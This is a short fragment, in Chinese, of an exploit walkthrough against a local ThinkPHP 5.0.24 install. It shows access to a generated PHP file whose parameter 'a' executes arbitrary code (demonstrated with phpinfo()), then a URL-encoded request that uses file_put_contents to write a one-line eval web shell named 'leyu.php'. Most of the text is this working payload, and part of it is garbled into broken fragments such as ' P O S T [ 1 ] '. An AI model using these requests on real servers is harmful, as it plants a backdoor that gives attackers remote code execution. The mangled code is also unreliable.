传完之后
在当前目录生成两个文件
8fba8bb6410a4aee90b063a8b7e78b73.php
963334a0506b44761722280d21785469.php
咱们访问8fba8bb6410a4aee90b063a8b7e78b73.php

(参数a可用)
http://127.0.0.1/thinkPHP5.0.24/public/8fba8bb6410a4aee90b063a8b7e78b73.php?a=phpinfo();

写入木马
[http://127.0.0.1/thinkPHP5.0.24/public/8fba8bb6410a4aee90b063a8b7e78b73.php?a=file_put_contents(%27leyu.php%27,%27%3C?php%20@eval( P O S T [ 1 ] ) ? _POST[1])?%3E%27,FILE_APPEND);](http://127.0.0.1/thinkPHP5.0.24/public/8fba8bb6410a4aee90b063a8b7e78b73.php?a=file_put_contents(%27leyu.php%27,%27%3C?php%20@eval( POST[1])?_POST[1])?%3E%27,FILE_APPEND)?